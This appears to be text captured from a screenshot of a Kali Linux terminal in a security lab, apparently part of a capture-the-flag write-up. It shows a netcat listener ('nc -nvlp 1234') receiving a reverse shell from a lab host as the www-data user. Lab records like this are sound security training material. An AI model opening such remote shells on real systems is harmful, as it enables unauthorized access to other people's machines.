 kraftpaper@kali: ~
File Actions Edit View Help
(kraftpaper㉿kali)-[~]
$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [192.168.70.5] from (UNKNOWN) [192.168.70.4] 46916
Linux ubuntu 5.8.0-59-generic #66~20.04.1-Ubuntu SMP Thu Jun 17 11:14:10 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
15:45:00 up 36 min, 0 users, load average: 0.18, 0.18, 0.22
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
Places
kraftpaper Downloads
Desktop
Recent